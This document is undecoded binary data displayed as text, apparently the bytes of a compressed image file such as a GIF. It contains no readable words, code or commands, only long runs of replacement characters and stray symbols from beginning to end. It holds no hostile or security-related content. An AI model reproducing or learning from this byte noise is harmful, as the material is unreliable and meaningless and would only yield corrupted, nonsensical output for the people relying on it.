 nF�i�;�\����Cpc4�@��� ?��I��� �����?4�:�`a6p=dp=ֳ�lv8��7tʣSf\��Fs5�t�W��b��0�-6�}i6d ��Ĝ�[ю��z�7�3��`^� 4%�3#'��l7M� Π ̀�� ������ Ѡ��� h$1{��+ې�c��j�/tW��6�:��,��/�/9Oi�[�P��-���G{p;�r��4�7ߢ���uMR0 ��r���8/y	Kng��P�2�t���#1E?4�~T{�K��ՠ �{0 S_�2/�`2��� &l�X�D4b�d�z	W? ��3�����FM�2+�-�b���-w���0	�0	��������O���i�Z��o�`2`�2��5@2�/�? ���2��ՠ�NY��"�1���}�3�����`�`��������U�eՠ� ��0�����_��
$@d��b`9@Wo`�\��ڟ������? f`�0�G� �ciO���P��Ġ�`�p��0���,�d۵뗰	.d��V���A�Q�"��d����=�>~���Z�,Z�˛"rbƤ5����9g餵ӦϚA���Q�����ր��lI�j��.`�����V��.8�%aC�
u��EW,\����܇pZ����L�XC�����i�X�k�S�����D�r
r�5g�LK(9d�x8��7�9vH��d�eM;�@t�3�t�2CЛ�	m4!n�,E��0��EQY���M�/b`�dvy a�w�ZV{ؖH���R�X��񙐵m��_���G7�fQ�*�X�H��BA���",�(�:���ci$�0��4lN��<�.��t�E[Td` 	�
<����R�/��� Ej�%OЂ+�	ǈ�+ț��A��)��HPC�pv��K0�d�
<����`�KE�����2��lыrȁ�� 1O1N��)���ON���-b�8��&�F�͚`�< ���څrFBF=s�
g
v�T�"?0�K����Xg�u�pM��DX�WC\ �Kw����mN`Ȱ��U��B+�S6D���ԛkCT�E
"��I�`�
�a�*������q� -��
&��
`�] ��&�`�� $\��C�Ġ b�;M7�$����A��J�i��A�	gD�TDH�7ݕwH�͔%��_L!1�.��R2�s@t ˛zͰ(�s�� _��`���"������:����v�nUm�{�_K�6�%@ Q)`<�Mw�۾�ҋ��;:�U:����s'��u����F �A���K:v �o ����ƻ��E']�����t;��u�_�`�
^�=v�kW��4���b��~��W�F`����hD���A	���
��(i�܎	��&�^�)do����``<(ݗ�/���iX`��S�	+������'5�)J;9��x�� 0A�]�шsd� ��v���j�s0��r��@�,��bW�&��`B��+|�
;܁?�WY]aB$����ix#�K��lW�U��u E�`E,^�
>���B��u`�H��#\*w0�A"値�m}b���$�"	xԣ'<��t��%Ƃ���C� 
̝&�7��MRPX���(����*���=��Z�
(�w"��O�zA:`�Q���Q���J׽�=�0�8 8 �����<,d*H���s�1�c��o���,]����ikbP�KlpEX
R��L�:؀[��:i�Nw��u��Q(`BW&�y��3E @Xހ�V�����Bf�R���`�@T�0X���A
�����P����ԂA4�_Ym���@��ޭ����P���!'��+�7A�6 )� �@�`�-i��e@(B�����:�6�Ya@8��Q�2��Mu(5�_z!P�h�*�"-�R�`j+��JkU��2!S��F	4�
��@:������wK\���
��+�)���68�G�*�_h�	��AQ?�AuЂ�PO\A�~`�l�p�B;F���.@�тB��u���L=�q[��=�� &X�~с(�_?� r��. ��"Pnr[��p�Ze�kV���0	a�j{��p(C�^�������R.Sw @(�^N';��2��xk�V��{n�/��N�� � &�� Fp 8��ai�Lj��
� ��� �ϫ��v8W"����� ��b�;�'�1�_@Y�Q��8�*OY�O>0sa�+3�	��l`f8�C��/���
�0P�bJYF�HBv�����^|��(�\wQ<���NҒ.o��X!��4���iP� MlM�<���&�O��뀧�{�@�!E�@���V���8� �S��R,){�<� e4�<����㽡������v����@��WHn%$�\�9�^w�g��T�A���$1%F}VǺ��p0�A�����	�����{��~7t�6x*.�u[��]@Z u`��hw�K.ru�[�y�4� ��	��!T��Q�J`��8�Dɗ<�]p@0B֍�� 1��KK. i�#�<p��]|��n x��+���co�����cZMW��Z;Ʈ��j�P- �`O11DI] ���IP�<M{0xލ�p@ �tЈ�E���8�!�7"��r�$��M� �C.�qx�7��,�g�$���(�f_�r�^a�j�����	��߽d!�7�WV�f̱�&0@dP�W�3� ?�K��$x�/����=k�x F�ߞt��>'#�"�̎�`�T���r������#��h@�0h(�`H�:����
�
h��d`�U����&3a��`hOH=#\��ca>O��=x�th����`�@�����ު,A
Ђs@ah2(�$�	���p�$pP�$���X&p��@	���s؁X�5������="�4a-�ف'� ��,;,���J�	HT��aaP'h/����j��A�?	�����	�-B
aȁM@��,�¡K��A�c���\��0؅i8@�Y�����Ų 
X���N��S�1�
�CK�9̓�@M�Vl�+)� ��D����I���[޺EYȽ`3i$��K*�'p �rp��ȁ�K��J�8�=3ԁ{�^��gمx�M��p����*/� u`EKh_a��B�D
d2/0��DL�dp�r
���oH0P�K�g�D	�����,�t�J,FEQ'����;U���� p�B�Ӂ�r ��g�3������ML��$h3�,328-x�2�-O ����$�M���s����	t�(���1<��u��` )X�̿j�D���"��8�_� `��e�==�1
l�\��h�|сq� 2����X��-��9̯OZ ? I�1,C�"-� +A�M�r���E��@�b��u��KL�����Ćx1�+`	���(((P=a�h C����7ap�ą����COL4D#� -�O�4"1 Ǝ��Sa���/@���s��*c(&`�2��s�K r ``��Fd�=��S4D�������vL�0�F ���
��ߢ�v @ti
0
���-���q� 뼂2t#��j�~��ܫH�م<q �$@h@����I]� 2��r�C� �U�=�ܻ��꼂�J0�R?h���@�p��� ѡ��A�$I7��ӔP���5 2�ب M��3��U�?N���
4
U9��"�
�H���^-LM�^x�	� J�B���d. �	x���Aف���^��N`�ti���v@@-���N7�#!���l�-	F�"�r��{Q7h(-��g=�L��fyB���	�L�T���1��Ag��r"�4D&�Qm9�j\S/��ő|�����,MMt$�\�M����]` 3 ́�gp�K˶T@������8=�k����P��\��с��D�%�+���u�Ɂ#�\$�U�e������МN�q� ��#��h%Iu��iѤ� �P�X0[������2Z
$���+�2���[�51�?��!��Y �c�Z�-?�Ya�p�k1��ch�\l\y�;m�&�S��C�(�e��@���B7�YXzѝy l�F�ز���H@ Xº���q@�] �#�P�U2xG�!<\$E8����1�J(�� ��zZ�J����m( 	�r2�5M��x%5����: �]�l�l�ֳ��g@['�<���]P�(�����$���+Tٔ\��l���j�_�E�_�2p�T�e�g)('/83Q/�����?�\��]��� x�p�8�A��l8[ F۳�Xȅ�����p��܅&��\��-�
�����Y��3�x��؋�(�0�3���ͅhb�[^�(nD�]�|�T��زX�ȁrz�� �,�o��� ��� �"�\�����΅gȅcp5��&����]�����"��g���-��2�_'ȆL��"~�lh��y.�dl8N��?HFq�>.
0����2�c&�.~d!�f"~�k��\P2�`'�dp�bq�p�ǰ��3^\��F,Z��5�d(��\ȅY�Io 3�g\vyĆ�tgE���ざ��F� ��� ��g����d���e#�hI�䌾el8���5��UneQ�eI^�L�h���l8i#��jh��iEa�j>ۈ��L��M�瞮g�j���d\�h�>j��h�&j��i�Fi��j�nX��b�Y���[��v�^j�vi�i�Nk�.�zfk�v�U�j��넀d�F馆��k��k�Vk��d���~�>l��j�>�\�Lv�HF��.�vi�nl�����"�l�~l�.b�m�^k��k�Nm�6m���NmX m٦kI�l�Vm�vk��������l߾lўm����m��k�^��>�z.n�>�\�ަnǾn�v�z�����ϾnX��n��Vl��n���^o�~��m�Fi�.����L�o��d����vl��o��g�p�p��n�^l�j�o��o'���k��o��o�p��p'm �������.`p_�_q	� ��q��.��q�q�qOpo��!�!rO���q&/p�q/q%���nl!�r��. r.�r"�.*�%�q3�rZ4/r2_s��r0�r8s6���~r;�o�s=/�0�r?'�=t�����A?���rD_tFotGtH�tI�tJ�tK�tL�tM�tN�tO�tP�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
�����fr��mνYF6�_�(�ti����&�ji��K�2�&@<Ν�rr�����]w6b���Z���㤀�h�(�oQ��q��Ԇn�̲�tRHA��R�2I`�]D�|�T4�?�e�@}�-�z�! *,
64��>�H!M5�T�"9�s�^8�n�iFo�t� �Dz(uU)p�!6��b�$�"6��P>9��;@�M�@d���{M(����%��4)X�m�`V n�qX�a���
p��,H.ƈ���袊6����b�h�q(R��e�^~�9�)f�P�;�ԂJ��P�ä�"�0��غC���:_��U��m�8�-�T�^,��a�LJ�l,P����F5S�$���
�� �a0`n��2 �R���;�*�fV�P}Z��7㠳K<����2�<��� ��4d�@�9���D��q<�M-��ڪ3�0(!N�ܰ�$�>F��
a���QC	�D�w�|�D�*�}p-9,�D-�x��4� �Q"�7��:�x��8p�C�0��H#����%˭���`p��5��2@}���$R\�*8:��xM��@��۪��0�21�ʬ �>�|��6\p���+P�B	M�1���@	a����ܻ��xC�>��@�"� ��no|r4��ێc�,5�0S:�;����R6�I-���B3x����( �$  ��
*���L�
�P_�F����[�ڄ�� 
���8�1(�ac�%���qT� ��A<�!��m�a�6DԂLD~p�H�� G�qp,�`J0��է��6��RK�O'���2��x��PF�6Np�8��;&�]6`����E�cM�D�R��B0 @�8����a�x��۶Ƕ-`�W:P1��P5\�6r�C
0��D�Q.�!5�(ءv��[�p}�[�
�1��i���G�����[[| ��D1Ax����`��$AӔԮ m��9��E��p�c v�%Dp�'䐳�C��̈^�J�HpHj��PA	�Л���O$&Nj�#�&���z- ��"ۤ@?�����>���(@���s5�^����/
��� ݁��6&�ALdp�YE�V)���!E OI���h�uh
�3� ����FO�D�'�;$"Q�'h����4.�d[8�9S� 
�� 	Q:,le��r 2ث S۠>p��î����`p����l���>(�esC+|�<��ϩ�0$}z��� 2�QJ�Cq2C7��M�'�}������
g��Q(�8@N�|���B@�"�q��(���့�qb��0�ч�5����&����� Y�x���*A�J�T:ҧX�:'�������w$�0Ё�_�!�S��$~ոWRQ�l���ܠ@J �KDT�"�.� ��q�ڸ�𮸶�V��l�P��q�]�$`�,�4c�}�	L �!BD��l8�E�����%7��PH��v�ZN�T���v���N�ˊ�D �I���&a��"s�C �*��8��c�{BA-`H�!=o�gi�n(�)z�����̽F)j|?��K� ��U���X�s\ �!:.v���`
s�Z�B8�4�J�UÚD�D�Z�#^v�D(��Ɔ¯�ܭh�b % ����D\�� ������,*J�H�6-h��Z�n���2ۺLE+
O�hs�(K�j��%P���md��p�~�=1P { a�J�T��M�0�K�2���y�{\�"�SF���Ρ	�
.�\2ӃZ����7��ՕOND mw�b#��P�c�p�4\]+La(�� ���h[0TA�;�y� DjqM�M��(4T��p��;>��a����g=����-�/>��)WK��I!(N�@
]���u��q����"f/\� ���ߡM��L�lg�t�ɇ���u�Q_C�<Έ���m@r�Ёe��>2�9]$8�a�}��}�ma��Oc2�G����@�R�:(p@�G7k�5�
��A6�u��]xu�n#�g���x|�%�B.$h�pJ�TC��S:��CX�w�$x�5}J%C�fxڷn��wR�=%@E�Tv̴EM�;�$:7z�`&"�5�Q4�eb]�REM;HM��_L�Pq�
��{���J
�|���0D
-0W:5s��I�wZF�}/t�u;F�#]ɓ<k�W$G9� �UR0a�4
r����R��PpEW�G9`�s��W�b��0:0�(/; I�v5�M��w"�N�cz��w�pw̰��)P����%_v+�׀U"���C<��tK�� ���� `����B��f9 ��/� G�\�&l!�G\P0�21Cx�-Tx3����H73��C�Y2�X�P�c����؎�x	?�}�`&��
K�F����t;@ �F�@w���W��/�QV�/Y�L�G���Gӵ ����٦B��B�O�V_.�Y�3s�03�n��w85U�n�Ӂ��8B���"�6�1<>�i�#/� �0a�-x�o� �������;��A�W�mBPP�]3'Ѕ�0�L�H<��Cː�mU�Hw�>d!��E��@Tɣ6��<���ϥ(��`��eV
���&FBXC���ǆ��y�X���k�� ��!k�B�Or�-��+ �X:"P"( "�H�G=�0w�W��z��Z� >�#������ $ 	K��@+ ����+ pƨQP�W�P�z �i2�>��;�)���6�P��]���.$��.x�`w<�p�LdǧC��HS\X�q7UѰ���iM��GejP�)��cVD���9�5�@^�c}�Zuvbhw;��+	� )0P"*:�*(�C&����F��H�eC4�J�EO��B��Z
�c�s	S���^`(p�� �Fnf��D �$J+ ��VJ)%��A\:JPGf���Gӕ�ƕ�0#�D w�@%�� ��|��-��;�h��H��H�H�sDqGi�� ?KQ+ H�p�P?lM��r�	�p]�$	_p6� �0ʠuȸA̰	u�$G&L �r3��7S<�Ù#���S"%�d�3:N�/�7�h:�i__�i:�_��_��iH��P^��Î�hY�� z�*`�fE ���f�y��ʀ�k$��}�9% ��`@_�;p�[Y;6DB�y��1��s��/�`��|����c��rP�*2�$[�M�-T��w�+S$>�U�E� K���\00�朣c�B���aX� �0	L �@��P�5b�hvx����!+���D0`Ѡ �`._��W�0U�P͊S�T(�/���WzP�*+`�h�L� �c��K\���`z� �\d�/�"���b�\S�<�U<[/�U�0�`ɞ3�M&�H ���Y;�^ �d�4���N�%CDˣ6i'�k�������y���6@���f�5��u��6f�!�gM�����v'd��}�hC����,M�������a�۾5� 2� %�X'ථ"�� b�eΆ]x��@����å���
0���� Ǹ�; $`�<69 M�� �S�����}�������}�� ���EFa&�� �OI�Y�� �PXP�3f[j=�Z4�Q;��}�z
Ub`q�W��Wz�'J��ýs*h3d�9���F!7,9n�S�t�tC�ԝ��m�nL�m�6<�v#��`�P���``��D�p�6��!0 � �`�%@hG���p:����B`YxL�y`�gUx�-�H��uL��g�0���R�yitl\Y�<���u� ����
V���S<��@��ӈ�'*"��ʖ�y�W��R�M�=�c&*�w=�δ���g����4�T�L�=ΰ �
�b"HB�U��
�(p��V]�u���z���K��X\�W
����!=��P��@�qS/P0���E0Mf�#R"�5f5�Q�0i&�I��b�C���t���P�4���00��f�R�S�jV݈���Hk(�!�-�3�
�{c²�	��P 
 �t=�v]�xm�C R���v��*��л)��)�@����20�s��� �0�0� H�0N��c0l�!{ � 0&�� �R.z�M�h"RP#��rNlٶ��C-�Cd���0Ԑ�46��0n��)@�V��V0ֽ�pFgTA���M�P�L�&�!�2 �C�BD�a[��
 ��M������[�`�&F� Ѡ0�0p	?+Ĥ.!�#��*P�n��g*P ��Հ{PUR�&.{0 ��=���(�(1N2�6.��]�0`�&2	`�fhf�cb�ږ�!�'�B2$!B%N�&m⺀��{p�"��\��*n�]#��=�-��B�����"���:��PU!�
t�kB%Kn+�I�P�:`
2	�0�0`��޺`p��!> ]��; � �;2,,����"��ҝ> ��⡾; D��,+= Ġ궀�� ����
�!�r�2�LQ0� �hf`��^��N��P局�@�tRb`�$��Ԯ��}�a��ڞ���$���5~h)0 ���q��p庐��N쇠�����԰�X�� ��P��.�� Ұ���N�T�!�TC�;� � �4��_�Bf>���.�X���$�7�����N�f@5���dp�au��]���nF���v��e�m
��^�N? TC�kV@=���������#���q�d��$@)�p��0��;���g��^� N����$��`��j��.������0z���F��+ҫlo�N� �_f��O������뿐�X����LCN0� ����N^$^�	3���`�~�m^�G������ɟ�L������
�.����	`� ه�� ��̎� �@�`�,���������MAowM#ac��p;�H��/Vlx�a�&P(�T$1��ifty�%Ƌ�U/w��a%�1g�����)4m�$�A�?�I�&&�]�,r�t�0< k��AT2�b鲥���jd�}X�i�Ua�|��k�#0��ջc���;�S��//V���ۦZ^N�<Y�.26�y�ie���'�v��h�V����+�.��D �0���mKȸv�`BTi�t�E�r����+L��
0� I�>�:L�^ ��u�I1Ā>��۷Ǜ߾&��(1�(=���U%��@dE�rE١$Kzi5������ -"�A�	��@���A�����,[��J6��C�+� �Ƞ�Ec|��p2zʃ胫��x�p��ܥ�UV�E���	���Gaҳ�ɫv�A�vi��"hd�H"�
DX�"�.�&��Q�` �2� �2 a�I ��Iۄ��E�:�m��:��QHM�F%��@bi����LPA�4�ۮ�򟷘��>�3�Q��A�!�
a���+�\ �n{AO�H��J���P+`##���%�Lk'xa@Z�G�� ����r9tI5A��������&<�t6z��j ��]� � =��bf��A�D`�k����w}h&���
-8�x�+v��:�
�d���lt���#��cK��Ê�s�y�!]w����&�F(uT1�*f�X@�rx�HU'+-��	���$<Il�A��gmt�-�Dr{�Ѯ��I�I�=�1�F�_@�I�=*���M���]@�_$}��FV}���j��:x�V�~��@v��s�-���ZWL�G�m.Q�����*��h(�lI�]���%E�`����B��^��V�^����q�����	Z :	@�$�h����� �<u��ց/'~��)]����F�hhE����G?&�h��0D��D1LX�V��:��h�b�: �
-����" ��a�r���:`&� " ��������Q.��%�e@�)�P����5gW
��Oĥ@�A�|� Jk�ဘx�I���@4�y�sala��D�G#D ����@ �0? B޸� ?�OWxg�����Ft!��&, G�#� H-��e��;�PF�!��d����|DQ� �HA/ �yPGyX�Z��#{��jD�����-hr��;���fRKGLh�5��Qk��@��F�Wu��-X��T�2�!)�[~Z' ��	b���� �uA���'L@�:�Y2�-&E�'F@�P�HEz�*X��9!�1o �8 ��B���_��UX#�+,��h1ۢ̄.�a3m�_V�RGJ�� O}:�V �!��O�
�	� c�E����6�l@���ê[�"���_d��hi�����-�g�	���(r���x�-��^�9��J���kE�e(�90Ehc�I��F������Q֏x�p���0[����2	" �]쵢�h\#���Y�J](WH�V�)��jE�a<�εSc�d[�鴰se.d��\�BV����Y		JA�!�nt��]�&�q�9�q��-XiD
jIv2�:��=	G��o6Y�]l��!�/wL��:�Cā^uDX�=��š�_x�x�:>� �%L`F$���~x�y+��#�j��"`�:p�S�0��s�8�P#8�d�5��J)��@ܔ�W le�ZA� �`�l�v\�� ^�`(J?�[��0&(�S^�*z�]�^�跲�4?4�1MA#<��u�B���!�!d��1���Z�ux�7H��֎r��娄�M��d���K�B:���X�����w��T�@1/��k�4��� Hj$u�"�h�*��d4�4H���_F�Y����$$#�F^��Vaܠ�9�\8��������^`�r$#�d���
#@��H��)q�HJR��4�M�y����)��`� f{�,X"�x"&ո����^� �74npk�{�|f�k~Ap�� PaozA�$"T�ԡ���M�����d�[�_�9���� �	�:Ɲd�#��A�d�`|ܡ)]ԃ�vED�jWǡ� 8�!�!��i��=�����	���Xj
o����X�&pA�]`�����g8�\�&[���Np8G=z�S
���;�Vh�L�R����^�<���y���iO��I5�I�� �{�=h~��dA����=�?�e�������h5͗c�Uk��^�@�1������_�aSD/�5��C�wH;��:/��0q��|K�{�p�]@��q'2�|c)����0���S'p�=S-,i=ހ��)�F ��X9��?1\ =^H�:�l�q��0[�*��`�x�yK<O��UX �ۼd�>q[���+�?0=�s��>�@)%���#@�� �rP7m�=uXܾ��ؘ�_ 8��c-��P�@����M�?p�\o��c�^h�Ɛ���D-�@�+'g��s�+�:�3�S�AT��ï�P����x	老�@%�÷8�;�P�EYx��K��O���B� 6� 1���#�uпF� ^y?X���������K�:Ђ� sLGt���B|`h&0E������s�B�& �d� ��}Q��؁	G�����ys?�S�J(<�L�N�C��h
�.� сІ`�Ҡ|�E�
F���M0����
0��5}3�	A�)�I�۽��N�$w�5��7�P9r�&,��{���ف`�2��|æ�(���{ځ1T?7ț���x�F8�p� 
`o��}|��{���yZ�l�X��<��y�
x8Y�?#P6#�9|C����	��ұ���=ē�H*L�s�^(ț�9��+>U�=. �	м`���T��9=h����	O8Kh�I����k�K,E7�a3�a0����SQ��/�pl���D�ĿP����	��+�rp��2��c����	C�R;�(�
H�	��Q�>�S��p� Kp;rS;-7S<+@0��5�K������@��H@��@5e�PTG��ȅݘ&�7Ƽ�J�#;a����<ൕ��&O�=�4Ȭ�юқ�`�
���q�ʙ7��u�<m��
�j@T0�6�K���o�-�H�@
�ҹMS#PS����Uȅlp��R��ٵ
�i#��닉D!�3lJ?=¨ˬks�̒Q���p�s��P�`�Mp����lp
��,Ux؂l��np
��&�A��D�U����[��NX��� ?Y9<=C���*T�C�0�JPE&�o� �����>S�������)=H1 ���p0�i�X��هs� oQQUx�R=8�a�Ia�'Ib�� Q���	����h?�a��&ȅaȆֈ$�� Vܔ� ������ް�����]��8
o�F1(�,� �C��҂p�vu
��x��Qm�6؍_���ͅ�?�x��"2����UX�]�2I2}��]5H�l��m�!���=�U!�������ЂI���مp�k�[�j
`Kp ��Y�U
�\ghW����Z�='h5P��kܩ�9�u�щ
�\�UlPOP��\'��]�\�=���S�Q��s q�8��`I숨8
��?�SY,	\�U��i�p�-^�=����Z5�Z����A�̭^�S0,����Y��]׈��������=���>ߍ�Z�������\������c8l�߮�����=5P�68U� ��.8 ��w���`	�`	^�xu�8^�`�E\��U������� �W
^ana�Hax5U������`��. `X���UVh�R.b#��!V�c���_�%a(����.8��#�b-V�$na�U�)F`2��2N��b�b7~�b,���/�a<��.h%�c8�c@�cT( z�c3VX3�D3Άp,dI�d9V��b�cX�~��I�dJ�k�bF.e4>�R��-�dPn�@bc���5c=6c0h6ncW��I���3fdz؂\�`^>fP��f8�X�HFfh�eA��h�fi�f��fmnel&�m�fnfep�ONar>�]�Yt^g^�fv~gx�gy�gz�g{�g|�g}�g~�g�g�h�h�.h�>h�Nh�^h�n�| !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L����QA�����&3��Ɠ�U�1[��cm-�(��G\��$�
dA4�kѩ�^h�a&6��2I��H����G(���%�W�%�`#V��?J1��x�<.�E�?�� IQ�4ՐÞt�QH-�'�|2���=���=v饗0B�=�P��ʗ^rȁP@qN6�0
P�9�l�	�$I�����bqR, C���
(��Ŏ�HӐ�of�!��f� ���i�p���
Yy �@������E9�A*
0�;ʸSM����h#��";�7�襑)�G�iHV�$���`Q�i�	��(��� ���@�;9�(���;����%���M<��R0��Ԣ���4ܰ;���+X� *�C:��SK3��L-${��%8�`�R��9�l��>4)�n[B�i�������+�D+�pµ�+ƽ���4�(������W�3�7�x����D	9��8"�p`#��@�����R�9$ۭ7Sz��$-P ȏ�� ��@�$}�pB�4!��>�᠎y*�4�6���6+p��
M�@A���ؠ�%\��%M����xN<�X��>��_4�|��7ϼ���vݰk�J:̜C��t_��0MN*�ȓ� �34�7*
H 8 �����1DS@z���B�h۔N
_  ��eL��`@	�E cw�"���o�p�[��Vȼ6���2�A�q�b�;���q?p�� �9����'n<:R��h� 8��!��Ir�8ARX8N�x$�>�o��a � ��s�c9A�� + O�;�'�-���}l[ ���Z�cX�8�p���� "�1I
Dr[���@������}�o�V8�
F�JmOq�@P�8p@@F/��(	I@ac�76��ƃW�ȓ�計x�b^���� 籉	7ځ"ax�p�7�a#I�!f��&�$$m@(i\��
HIO	H���� �x����)���aQ�lہ �`���6�!����%lw��K;[映aP ;HiJE�D�`�;hhC��`.�d�W�.V?��XF$�YIJ��& GPaExҤ�8�-��R�R<,^Ӧ��5vV��Yl�p��$F��s ��PDH���M,@
PA�;��L
]�Fb%��} �-��9R��s���{��;d�q�@�<D�` Ί`��$8$�����bT#���X��es�6��Ao�Z�AϺ�� p0�$�1�n%h�F�ZLE��;� ( th�'����[>�m���S	� ���&�`�&� 
�8�|MP�Z�ѩ�(8���� mi3��X�k�����Z�k���e#$�/ xb�B�[t�(�
��W
����*��ѻm��PPE��H�	�k�[��b:q�9����2
�9�N�Zfhc���>>�)W��R� � �4ⶵ(�v���@
g�,�T���B�NɝX��A�kO	����p�F\�ۘWMB۠��)���HR� ���2FF���Ph*���.#���$W8���Ub] ;Q}��ڀ�9�0�9�cڀB�K��q �"0��ٱ�� �f#�\����lE@��qB�I6@�xǗ���!�/��<(��:��T��L&ro˕Kȡ�_��*t��m 4o�p�$�:��M��4(��&X�^SD�]��T���4.B{VX��Y��u���;� ��������<���)@H�9"4�i��`�\��s.���\*�ׇ>p^ -�
�� �|�"�����2�X��J��1`R"�6:�A�/@a�;�*8���mDjLc�ؼ���sb��.��"~�(�6y�h�y'O[Z���s� K�R֔;�֌�0���́雰^.�S��/���0o�ks1�b�ݬ�p�\`��f?{�@��<��2tR�;0*��_|���jkI)	�eU����	��_���> k.|�ִ�P@ �}@��>8,����_�n�*��[fEhxw��y� �d�Y@�AtCdT;P�cE�F�TdC4D�PN@�?�Dy\�o`�-�BEM�[.�@��@0P6�`:�=��0�e�Tq��Y(��U[��lV�j�R,%zR`C�G?�~�DO�$IZ�R�CC�s@�}D�C>�H�E���8Ng7�� 4�
+�=v�BZ\_��� �,�ad�0,�ހ�@�����*�m�J�e:��V9`:d��� ��w��8�w��tx̰� }4aE��d�����R���*ٴY9�y�i��y�e�E��Eor �ʠ҆�U:=�;� �`0�VRx�<k�]�c9�0�/<E��V�xN��pTT��#�e}A�� ?�W��`��Hji�6,P�+% =	� #��<} �T"Rc�@��=�w���kd�����3pӄwm��06`<bC
�C<�6n�&��s� $��}������`�8c��g�r b@w�Dc�0ʀ�Sf��"<����p)�/VhPhl�G2� =2/��i�HF�\0eSvY��_��+��A'jX�}�6mX��%@��f�@;�t�G�<)� c���T�U�'�b�� �ŕ�L��x���l:�<����c
��C|L�T:� \ CTd&���>�����:ݣ:�C��t��O^v[Ѡ�
pV��"l�(X�6���Б�\�%��7�;����EڐV�ԕo��Ǖ~�{r0���&�p~jC| ��+:�DVI� 7���4��DU>�}���;�C��I
`�S��	D	#�tV}� Kӑ�P�369��h��(mY��4<�].�!�v� ަ ]�����A\�|q#ٓN��i�T�& yD�ZAD�:[P�8�Pp>��f��s���<t�6Pu^ph���Rp�s�#9 0RY:�D ��#M�cfY�;B^��/����n ?(pb8IZpy��@g��s�����p����T<_��D���� r�vӡV�0�a�0�@F��P��$^"58b�v�y:��
5�����!L ˊ��#���3��O9ԣ�fP�	7����&0E�ց��|���U�`�=:�U���c34�`�f�PZd�L	R��7�����6�ȵ�� �t*�b90's2+{�cy����-yY�9?��חN��
��u�jM��*��,��o(M ?� C���X8}���E��E8�+���Lb��+��)	0���P�E��eu7�5z��Y:�e��*�� p�����?R ��DI�P7\��#��[��bo�G v`�@"`'�@���PԠ'R�⡻�4 4`0`{tZauH��%H1ħ��8�h?��S�UD�`�TZ>gT���W���`�4;a/�:a��
િ%\�z@�����V�dP]Օ�P+�P�
��#c�%�OٚZ�O;�J�:t^=D��NL�L�i�}�E.DGt�t � +�8_0��ǀ���f �l�wӥ{�+ 'Pp^�C\PA���	ϫ�`R�C�;@b �$@+�rrj`���W�� �D[�8����=����'�GT�JD���C��?���9,n��9�� m}�w
�;Дt�a$�»�\��1�)�q"�t<����:����Z��6
*�� �ǣ�hJ:LD=
V�kZ�nv�=O:��C�'��(�����Z��#����V��� x#J�+`�� s$0�#(�lbF-�B�S��k�?6}} M����S"`J(9�C)5,���_D�}<̠�T<'ЏR�I[�e�H" ���G~N
�X:��+�.�'5<�Xa�fw�۽������h�f(u#0 �JE�����GET�k��p��
[ŧ�	BE�`��
�a� �\4p�|<{�� �ICl�	�(�'�e�{�t�c���|� �FԐ��@�&�(��(PP�>��<���e�6��(�R:@`L Ve5f91|@M2(�B-h��
����S��{e�pmy��Պ`[=+]}�c�
;C4z�F��@À0 �P^ jP � v}�z��|��~�ךhB�z@z�1�@2
�^P(zE�M����"5�r&�@���`0��L��� �;��0I� Rem�B��.��W����2�!8�Dc��Z�@�I0p>�
�� ���7�m� =�S~urD�k<�h0�P0�3�vk=؃G�;��@�<�3A"{ 8� ה�
�
�������A����
���}#/�=$+��Ҩ��j��vC4=8)Cr9A�zЧ"+^�.ӯ'��3��:�&"�&��Հv@)����xn�)�� 0>�"K�#�������,Qf��P�*V"�w��B&X�#?2�i�
��S^����W�Հ{� �`> d��f��`暤>e��l�曧>���P�@� k� �P��	���( "����K��!� ��کm�����]����N��@��^��8�AH��p�N�dN��`���P@�n����X�阞�#.�@^�E��@�Έ6@�0��N庠�ڞ�^> V  6�j��.�p��g����Cp�v���M �5���~�w��Ā�����n��
�ٻ��
�̾�!��������~���\���	��� f �n�i�榑�pm(����2���$P����`�@�9�9� 1o�ٚ�4Pq���?!��`�O�~� ���>��^^S� ��~V��@�d>J�g�h����$0pMt���H�a �b�RJ��b�ٍ� �bs����� �� �?��-�R��^�2�g����� Ԥ� /������Zo�@����%; 􌨑o���b���h��G����	?r�>�
��ï����`>�j����o�ڿ&^� ������!�P���	�	������p�ٞ�M��/��X�^ ���5�0o�.D���.afl���Hˎ�1Z�ȃ��;��ء�(;��k�"_����IM&b���Ib�-$Đ�hS	�9H�cڔ)*�QQA�(̪�F4
Zղ��.5N��pH1]ՐC�5�O'��@�_t!	���$�������(f��1�sE֤\���]dl s ȋ�_9~Z��y��	H�t�T*T�	
�_��j���/igu!K����Ը�,����ѡO��j�u��<,`≂��9Ĉ�A�F�
�ȏg/�܂Uw��ujELJ�h}+T�o�֚zM���������+�مp�0B&l�-�څ��&�+` ѡA2 ��_�F�
�B�0"2�P�5�N;��'�n�]�	H�&HHH'��(�,�)�\
'@"X@�h�􌈀��H�`pɌXt1�%oh�b�
^��#ÃF��2�A���P)��������G#�t��Γ��������Σ�JC��+��
AtЁ
���	`�07K G���q̄�Ŗ���@��X� �������I�[��]iJ	��-�mq�ɥ�jZ��� ��O���T��`p�E�Fn�Ԉau�ID+tQ�M�>x��$H�HcGE��:>#�3&���+.���+ns6�+vyd��bB�"C��v�g-V9�+��f�s~!Rv��e # ���$T�`��h$V �R��ǁFvp� 2I+���� %	O�;�w��t��;��N)%2'����Vz�	�ⲡ�]�AǊ=l�c)&pv��J���v� �`��w�G�ԡ-0�\�(�ś_Ȁ�v�t��s��v�t�{=�i��R��S�2J��g�_��&�U� �2�1���=������+�BK�QT��Z)����-�\�w��s�1_�����>��?��Kex�3��_�
��
�b$� �.h�/��	\�Œ�,n5�S�C8z��(�]���B�e6̙���\F؁af48��v�Bb�
